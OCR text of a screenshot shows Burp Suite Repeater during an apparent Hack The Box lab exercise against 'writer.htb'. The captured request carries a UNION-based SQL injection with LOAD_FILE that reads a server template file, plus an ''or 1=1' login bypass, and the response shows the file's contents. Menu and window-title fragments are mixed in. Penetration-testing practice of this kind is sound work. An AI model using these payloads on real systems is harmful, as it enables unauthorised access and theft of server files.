 Applications Places System
qua set 15, 17:38
File Edit Selection View Go Run Terminal H
Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
EXPLORER ...
1 × 2 × ...
WRIT
Send Cancel < > Follow redirection
Target: http://writer.htb
Dashboard | Writer.HTB ×
Getting Started Start Parro
OUTL
0 0
1
Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
12 Referer: http://writer.htb/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname='UNION ALL SELECT
1,LOAD_FILE('/var/www/writer.htb/writer/templates/settings.html'),3,4,5,6--
X&password=%27or+1%3D1--+x
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Sep 2021 20:35:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie:
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 81686
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=n
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome &lt;!doctype html&gt;
29 &lt;!--
30 * Bootstrap Simple Admin Template
31 * Version: 2.1
32 * Author: Alexis Luna
33 * Website: https://github.com/alexis-luna/bootstrap-simple-admin-template
34 --&gt;
Search... 0 matches
82,103 bytes | 420 millis
Menu Story Bank | Writer.HT... Burp Suite Community ... *writer.txt (~/Desktop/... __import__.py - writer ... bracketz@marians: ~